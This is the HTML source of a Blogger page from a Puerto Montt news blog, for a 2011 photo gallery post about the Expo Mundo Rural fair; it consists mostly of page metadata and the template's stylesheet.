

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2011/01/galeria-fotos-expo-mundo-rural-2011.html
body_size: 38552
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2011/01/galeria-fotos-expo-mundo-rural-2011.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/1725866632899856991/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiduoLf4ChmcDyQ2BdxrmbKc1Cx_l7GcXzvs8zkRDkFxh8RhR-0Jj9rz41gcifPqPgBFE1KnDAShPNp44J61lR-xH1OPz-NpScS0cOFtytQMqBacmgAiFG0v8xczIIeeR7dMVcw/s400/Alcalde_Ramon_Espinoza_y_Bettina_Holzmann.jpg' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2011/01/galeria-fotos-expo-mundo-rural-2011.html' property='og:url'/>
<meta content='Galería Fotos Expo Mundo Rural 2011' property='og:title'/>
<meta content='Una breve llovizna intentó amenazar la inauguración, por lo cual Bettina Holzmann asistió al Alcalde Ramón Espinoza mientras inauguraba la F...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiduoLf4ChmcDyQ2BdxrmbKc1Cx_l7GcXzvs8zkRDkFxh8RhR-0Jj9rz41gcifPqPgBFE1KnDAShPNp44J61lR-xH1OPz-NpScS0cOFtytQMqBacmgAiFG0v8xczIIeeR7dMVcw/w1200-h630-p-k-no-nu/Alcalde_Ramon_Espinoza_y_Bettina_Holzmann.jpg' property='og:image'/>
<title>
Galería Fotos Expo Mundo Rural 2011
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Galería Fotos Expo Mundo Rural 2011' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2011/01/galeria-fotos-expo-mundo-rural-2011.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiduoLf4ChmcDyQ2BdxrmbKc1Cx_l7GcXzvs8zkRDkFxh8RhR-0Jj9rz41gcifPqPgBFE1KnDAShPNp44J61lR-xH1OPz-NpScS0cOFtytQMqBacmgAiFG0v8xczIIeeR7dMVcw/s400/Alcalde_Ramon_Espinoza_y_Bettina_Holzmann.jpg' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='Galería Fotos Expo Mundo Rural 2011' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiduoLf4ChmcDyQ2BdxrmbKc1Cx_l7GcXzvs8zkRDkFxh8RhR-0Jj9rz41gcifPqPgBFE1KnDAShPNp44J61lR-xH1OPz-NpScS0cOFtytQMqBacmgAiFG0v8xczIIeeR7dMVcw/s400/Alcalde_Ramon_Espinoza_y_Bettina_Holzmann.jpg' name='twitter:image'/>
<meta content='Galería Fotos Expo Mundo Rural 2011' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
